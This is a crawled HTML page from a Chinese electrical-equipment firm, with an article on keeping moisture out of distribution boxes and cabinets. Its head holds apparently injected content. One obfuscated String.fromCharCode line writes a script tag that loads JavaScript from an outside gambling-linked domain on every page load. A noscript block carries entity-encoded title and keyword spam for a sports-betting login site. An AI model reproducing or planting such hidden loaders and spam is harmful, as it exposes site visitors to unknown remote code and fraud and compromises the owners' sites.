

--- FILE ---
content_type: text/html
request_url: http://mj.junyuandl.com/news332759.html
body_size: 8298
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gb2312">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<noscript><title>&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#121;&#117;&#110;&#107;&#97;&#105;&#20307;&#32946;&#25163;&#26426;&#29256;&#30331;&#38470;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#9989;&#50;&#48;&#50;&#52;&#27431;&#27954;&#26479;&#25512;&#33616;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9989;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#12289;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#23448;&#32593;&#32593;&#39029;&#30331;&#24405;&#20837;&#21475;&#32;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,107,121,117,110,48,48,57,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62);document.write(xt); </script>
    <title>孟津河南配电箱回潮应该怎么解决？</title>
    <meta name="keywords" content="河南高低压柜,河南配电箱,河南电力施工安装,">
      <link href="/template/NESTX0003/pc/css/common.css" rel="stylesheet">
    <link href="/template/NESTX0003/pc/css/ny_css.css" rel="stylesheet">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/owl.carousel.css">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/owl.theme.css">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/owl.transitions.css">
    <link rel="stylesheet" href="/template/NESTX0003/pc/css/bootstrap.min.css"/>
    <script src="/template/NESTX0003/pc/js/jquery-1.8.0.min.js" type="text/javascript"></script>
    <script src="/template/NESTX0003/pc/js/owl.carousel.js"></script>
    <script src="/template/NESTX0003/pc/js/NSW_Index.js"></script>
	<script type="text/javascript" src="/template/NESTX0003/pc/js/foucsbox.js"></script>
    <script type="text/javascript" src="/template/NESTX0003/pc/js/jquery.js"></script>
<script type="text/javascript" src="/template/NESTX0003/pc/js/bootstrap.min.js"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></head>

<body>
    <div class="top visible-lg">
	<div class="container">		
		洛阳君源电力科技有限公司为您免费提供<a href="http://mj.junyuandl.com">孟津高低压柜</a>,孟津配电箱,孟津电力施工安装等相关信息发布和资讯展示，敬请关注！&nbsp;&nbsp;
		<script type="text/javascript" src="http://webapi.weidaoliu.com/msg/msgstat.ashx?shopid=2416"></script>
	</div>
</div>

<header id="header">
<nav class="navbar navbar-default navbar-static-top">
	<div class="container">
		<div class="navbar-header">			
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
			<span class="sr-only"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</button>
			
			<div class="navbar-brand"><img src="/img.ashx?shopid=2416&file=logo.png" alt="洛阳君源电力科技有限公司" class="img-responsive"/></div>
			
		</div>
	  	<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" role="navigation">	  	
			<ul class="nav navbar-nav navbar-right">
				<li><a rel="nofollow" href="http://www.junyuandl.com/">网站首页</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/about.html">关于我们</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/product.html">产品中心</a></li>
                <li><a rel="nofollow" href="http://www.junyuandl.com/protype12145.html">工程施工</a></li>
                <li><a rel="nofollow" href="http://www.junyuandl.com/protype12401.html" >资质荣誉</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/news.html" class="active">新闻中心</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/about3147.html">诚聘英才</a></li>
				<li><a rel="nofollow" href="http://www.junyuandl.com/contact.html">联系我们</a></li>
			</ul>
	    </div>
	</div>
</nav>
</header>
    <div id="ny_flash" style="width:100%;margin:0 auto;background:url(/template/NESTX0003/pc/images/banner1.jpg) center no-repeat;height:300px"></div>
     <div id="search_bg">
        <form action="/key.aspx" id="formSeach" method="get" style="margin:0;padding:0;overflow:hidden">
            <div id="search_bg">
                <div id="search_c">
                    <div id="search_l" class="whites">
                        <strong style="color:#4a4a4a">热门搜索：</strong> <a href="www.junyuandl.com">河南高低压柜</a>、<a href="www.junyuandl.com">河南配电箱</a>、<a href="www.junyuandl.com">河南电力施工安装</a></div>
                    <div id="search_r">
                        <ul>
                            <li style="width:229px;background:url(/template/NESTX0003/pc/images/s.gif) no-repeat;height:30px">
                                <input name="title" name="k" class="input" id="infoname" size="13" placeholder="请您输入关键词搜索" style="margin:0;padding:0;border:none;background:0 0;margin-left:10px;color:#555;width:206px;margin-top:3px;height:23px;line-height:23px">
                            </li>
                            <li style="width:52px">
                                <input type="submit" class="inp2" value="" style="background:url(/template/NESTX0003/pc/images/ss.gif) no-repeat;border:none;color:#fff;height:30px;width:52px;cursor:pointer"
                                    title="搜索">
                            </li>
                        </ul>
                        <div class="clear"></div>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
        </form>
    </div>
    <style>
        #ny_flash {
            margin-bottom: 10px
        }
    </style>
    <div class="ny_center" style="margin-bottom:20px">
        <div class="ny_dh_bg">
            <div class="h1">新闻资讯</div>
            <div class="h2">您所在的位置：<a href="/">首页</a> &gt; <a href="newstype1844.html">公司新闻</a> &gt; <a href="news332759.html">孟津河南配电箱回潮应该怎么解决？</a></div>
        </div>
    </div>
    <div class="ny_product_detail">
        <div class="ny_case_xq_t">
            <h1>孟津河南配电箱回潮应该怎么解决？</h1>
        </div>
        <div class="ny_case_xq_c">
            <span>文章来源：http://mj.junyuandl.com/news332759.html</span>
            <span>发表时间：2020-3-10 14:41:00</span>
        </div>
        <div class="ny_case_xq_contact"><p>洛阳君源电力科技有限公司为您免费提供<a href="http://mj.junyuandl.com">孟津高低压柜</a>,孟津配电箱,孟津电力施工安装等相关信息发布和资讯展示，敬请关注！</p><p>&nbsp; &nbsp; 河南<a href="http://mj.junyuandl.com" target="_blank"><strong>孟津配电箱</strong></a>的应用在生活中还是非常广泛的，今天小编主要带大家看一下怎样有效的解决配电柜内的回潮问题、使电气运行环境达到更好的状态，从而保证电路的正常工作，降低电力系统运行隐患。</p><p style="text-align: center; "><img src="/img.ashx?shopid=2416&file=202003101440533.jpg" data-filename="img" style="max-width: 100%;"><br></p><p>一、改善配电室环境</p><p>&nbsp; &nbsp; 配电室内严禁堆放杂物，河南配电箱做到室内设备无积灰、油泥、地面无积尘、无积水，环境清洁整齐。配电室内照明足够良好、通风设备良好。河南配电箱室内环境温度不应超过40摄式度，相对湿度应小于80%。配电室内排水通畅，屋面、地下无渗水漏水现象。防虫、防鼠设施完善。河南配电箱做防水隔层处理。</p><p>二、安装除湿设备</p><p>&nbsp; &nbsp; 1、除湿机。由风扇将潮湿空气抽入机内，通过热交换器，此时空气中的水份冷凝成水珠，变成干燥的空气排出机外， 如此循环使室内湿度降低。</p><p>&nbsp; &nbsp; 2、空调抽湿设备。河南配电箱厂家介绍抽湿就是利用空调的低温冷凝作用，用空调改装一下，冷凝器和蒸发器可以分开放在同一间屋子里，蒸发器做好集水防止二次蒸发，集水容器弄个小水位开关，控制个小水泵，积到一定程度就抽出排放，如果下水方便的话，直接连接到下水管道就可以了。如果需要控制室温的话冷凝器可以装到户外。</p><p>&nbsp; &nbsp; 3、在河南配电箱内安装温湿度控制装置。装入温湿度控制装置后，温湿度控制器会根据配电柜内部的湿度，进行检测，当检测湿度过大时，会启动加热回路，让加热板工作，以防止凝露。</p><p>&nbsp; &nbsp; 以上就是今天介绍的全部内容，希望大家有所了解。如果还想知道更多有关河南<a href="http://mj.junyuandl.com" target="_blank"><strong>孟津电力施工安装</strong></a>，河南<a href="http://mj.junyuandl.com" target="_blank"><strong>孟津高低压柜</strong></a>相关的内容，可以随时关注我们网站，我们会不定期进行更新。</p><p>孟津高低压柜哪家好？孟津配电箱报价是多少？孟津电力施工安装质量怎么样？洛阳君源电力科技有限公司专业承接孟津高低压柜,孟津配电箱,孟津电力施工安装,,电话:0379-63229999</p></div>
        <div class="info_key">
            <span>相关标签:</span><a href='/news.html?key=河南高低压柜'>河南高低压柜</a>,<a href='/news.html?key=河南配电箱'>河南配电箱</a>,<a href='/news.html?key=河南电力施工安装'>河南电力施工安装</a>,</div>
        <div class="ny_case_xq_b"><div>上一条：<a href="news334510.html">孟津箱式变电站如何做到安全使用？</a></div><div>下一条：<a href="news313427.html">如何保证孟津河南电力施工安装工程的水平</a></div>
            <div class="clear"></div>
        </div>
        <div class="ny_case_news">
            <div class="ny_case_news_t">【相关新闻】</div>
            <div class="ny_case_news_c">
                <ul>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1040274.html" title="低压孟津配电柜怎么选？">低压孟津配电柜怎么选？</a>
                        </h6>
                        <span>2024-09-27</span>
                    </li>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1039290.html" title="高压孟津配电柜怎么选？">高压孟津配电柜怎么选？</a>
                        </h6>
                        <span>2024-09-21</span>
                    </li>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1037472.html" title="孟津配电柜安装要注意什么？">孟津配电柜安装要注意什么？</a>
                        </h6>
                        <span>2024-09-07</span>
                    </li>
                    <li>
                        <h6>
                            <a rel="nofollow" href="http://www.junyuandl.com/news1036248.html" title="孟津电力安装工程都有哪些步骤？">孟津电力安装工程都有哪些步骤？</a>
                        </h6>
                        <span>2024-08-30</span>
                    </li></ul>
                <div class="clear"></div>
            </div>
        </div>
        <div class="ny_proudct_cs">
            <div class="h1">相关产品</div>
        </div>
        <div class="yyal_bg">
            <ul id="n_pro">
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83672.html" target="_blank" title="孟津槽式电缆桥架价格">
                        <img alt="孟津槽式电缆桥架价格" src="/img.ashx?shopid=2416&file=2018102918153037.jpg" title="孟津槽式电缆桥架价格">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83672.html" target="_blank" title="孟津槽式电缆桥架价格">孟津槽式电缆桥架价格</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83671.html" target="_blank" title="孟津大跨距电缆桥架">
                        <img alt="孟津大跨距电缆桥架" src="/img.ashx?shopid=2416&file=2018102918152980.jpg" title="孟津大跨距电缆桥架">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83671.html" target="_blank" title="孟津大跨距电缆桥架">孟津大跨距电缆桥架</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83670.html" target="_blank" title="孟津组合式电缆桥架">
                        <img alt="孟津组合式电缆桥架" src="/img.ashx?shopid=2416&file=2018102918152959.jpg" title="孟津组合式电缆桥架">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83670.html" target="_blank" title="孟津组合式电缆桥架">孟津组合式电缆桥架</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83669.html" target="_blank" title="孟津槽式电缆桥架">
                        <img alt="孟津槽式电缆桥架" src="/img.ashx?shopid=2416&file=2018102918152838.jpg" title="孟津槽式电缆桥架">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83669.html" target="_blank" title="孟津槽式电缆桥架">孟津槽式电缆桥架</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83668.html" target="_blank" title="孟津托盘式电缆桥架厂">
                        <img alt="孟津托盘式电缆桥架厂" src="/img.ashx?shopid=2416&file=2018102918152833.jpg" title="孟津托盘式电缆桥架厂">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83668.html" target="_blank" title="孟津托盘式电缆桥架厂">孟津托盘式电缆桥架厂</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83667.html" target="_blank" title="孟津梯级式电缆桥架厂家">
                        <img alt="孟津梯级式电缆桥架厂家" src="/img.ashx?shopid=2416&file=201810291815286.jpg" title="孟津梯级式电缆桥架厂家">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83667.html" target="_blank" title="孟津梯级式电缆桥架厂家">孟津梯级式电缆桥架厂家</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83277.html" target="_blank" title="孟津户内高压真空断路器">
                        <img alt="孟津户内高压真空断路器" src="/img.ashx?shopid=2416&file=2018102718032357.jpg" title="孟津户内高压真空断路器">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83277.html" target="_blank" title="孟津户内高压真空断路器">孟津户内高压真空断路器</a>
                    </p>
                </li>
                <li>
                    <a rel="nofollow" href="http://www.junyuandl.com/product83275.html" target="_blank" title="孟津户内高压真空断路器(固封极柱)">
                        <img alt="孟津户内高压真空断路器(固封极柱)" src="/img.ashx?shopid=2416&file=2018102718025757.jpg" title="孟津户内高压真空断路器(固封极柱)">
                    </a>
                    <p>
                        <a rel="nofollow" href="http://www.junyuandl.com/product83275.html" target="_blank" title="孟津户内高压真空断路器(固封极柱)">孟津户内高压真空断路器(固封极柱)</a>
                    </p>
                </li></ul>
            <div class="clear"></div>
        </div>
        <script type="text/javascript">!function (a) { var o = a("#n_pro"); o.owlCarousel({ items: 4, pagination: !1, autoPlay: 3e3 }) }(jQuery);</script>
    </div><!--底部开始-->
<div class="foot">
    <div class="footer">
        <div class="ft_logo fl">
            <a href="/" rel="nofollow" title="洛阳君源电力科技有限公司">
                <img src="/template/NESTX0003/pc/images/ft_logo.png" alt="洛阳君源电力科技有限公司" title="洛阳君源电力科技有限公司" width="135"/></a></div>
        <div class="ft_text fr">
            <p class="fnav">
                <a href="http://www.junyuandl.com/" rel="nofollow" title="网站首页">网站首页</a>
				<a href="http://www.junyuandl.com/about.html" rel="nofollow" title="关于我们">关于我们</a>
				<a href="http://www.junyuandl.com/product.html" rel="nofollow" title="产品展示">产品展示</a>
                <a href="http://www.junyuandl.com/protype12145.html" rel="nofollow" title="工程施工">工程施工</a>
                <a href="http://www.junyuandl.com/news.html" rel="nofollow" title="新闻中心">新闻中心</a>
				<a href="http://www.junyuandl.com/contact.html" rel="nofollow" title="联系我们">联系我们</a>
				<a href="http://www.junyuandl.com/sitemap.html">网站地图</a>
				<a href="http://www.junyuandl.com/sitemap.xml">XML</a>
            </p>
            <p class="ft_comp">
                洛阳君源电力科技有限公司 &nbsp;&nbsp;Copyright &copy mj.junyuandl.com(<a title="复制链接" href="javascript:copyURL();" target="_parent">复制链接</a>)
            </p>
            <div class="clear">
            </div>
            <div class="copyright">
                <p class="fl ft_info">
                    电话：0379-63229999<span>传真：</span>
                    邮箱: <a href="mailto:lyjunyuandl@163.com" rel="nofollow">lyjunyuandl@163.com</a>&nbsp;&nbsp;&nbsp;<br />
                    地址：洛阳市洛龙区盛唐20栋1单元1501室  制造基地：洛阳市洛宁县产业集聚区电力产业园<br />
					孟津高低压柜哪家好？孟津配电箱报价是多少？孟津电力施工安装质量怎么样？洛阳君源电力科技有限公司专业承接孟津高低压柜,孟津配电箱,孟津电力施工安装,电话:0379-63229999</br>
                    热门城市推广：<a href="http://ly.junyuandl.com" target="_blank">洛阳</a> <a href="http://yy.junyuandl.com" target="_blank">宜阳</a> <a href="http://yc.junyuandl.com" target="_blank">伊川</a> <a href="http://zz.junyuandl.com" target="_blank">郑州</a> <a href="http://mj.junyuandl.com" target="_blank">孟津</a> <a href="http://ys.junyuandl.com" target="_blank">偃师</a> <a href="http://xa.junyuandl.com" target="_blank">新安</a> <a href="http://sh.junyuandl.com" target="_blank">上海</a> <a href="http://ln.junyuandl.com" target="_blank">洛宁</a> 
                </p>
              
            </div>
        </div>
    </div>
</div>
<!--底部结束-->


<!--版权/-->

<div id="copyright_bg">

    <div id="copyright_c"> 技术支持：<a href="http://www.hqyh.net/" target="_blank">华企云航</a>
					<script type="text/javascript" src="http://webapi.weidaoliu.com/cmode/"></script>
					<script type="text/javascript" src="http://webapi.weidaoliu.com/year/2018-10-17/"></script>
                    <a rel="nofollow" href="http://www.beian.miit.gov.cn" target="_blank"></a>&nbsp;&nbsp;&nbsp;<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? "https://" : "http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1277714961'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s5.cnzz.com/z_stat.php%3Fid%3D1277714961%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>

</div>
<script src="http://cmscloudim.zhuchao.cc/js/jquery-3.1.1.min.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="http://webapi.zhuchao.cc/msg/message/messagesend.js?+Math.random()" id="SendMessageScript" qq="809837223" wechat="15237916789" wechatpic="2018102317181657.jpg" cid="2416" mobile="0379-63229999"></script>
<script type="text/javascript" src="/message/messagesend.js?+Math.random()" id="SendMessageScript" qq="809837223" wechat="15237916789" wechatpic="2018102317181657.jpg" cid="2416"></script>!-->
<script src="/template/NESTX0003/pc/js/scrollreveal.js"></script>
<script src="/template/NESTX0003/pc/js/jquery.js" type="text/javascript"></script>
<script>
	$(function(){
		$(".navbar  li a").each(function () {
            if ($(this).attr("href") == window.location.pathname) {
                $(".navbar  li a").removeClass('active');
                $(this).addClass('active');
                return false;
            }
        });				
	})
</script>
<script type="text/javascript" src="http://webapi.zhuchao.cc/msg/message/messagesend.js?+Math.random()" id="SendMessageScript" qq="809837223" wechat="15237916789" wechatpic="2018102317181657.jpg" cid="2416" mobile="0379-63229999"></script></body>

</html>